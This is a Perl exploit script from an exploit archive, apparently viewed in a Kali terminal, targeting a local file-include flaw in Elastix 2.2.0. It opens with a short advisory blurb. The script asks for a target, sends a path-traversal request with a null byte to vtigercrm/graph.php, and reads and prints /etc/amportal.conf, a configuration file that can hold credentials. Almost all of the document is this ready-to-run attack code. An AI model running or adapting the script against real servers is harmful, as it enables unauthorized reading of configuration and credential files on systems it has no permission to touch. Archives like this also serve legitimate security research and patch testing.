 root@kali: ~
root@kali: ~ 206x58
source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may aid in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
print "\n read amportal.conf file : $answer \n\n";
print " successful read\n";
}
else {
print "\n[-] not successful\n";
        }
/usr/share/exploitdb/exploits/php/webapps/37637.pl (END)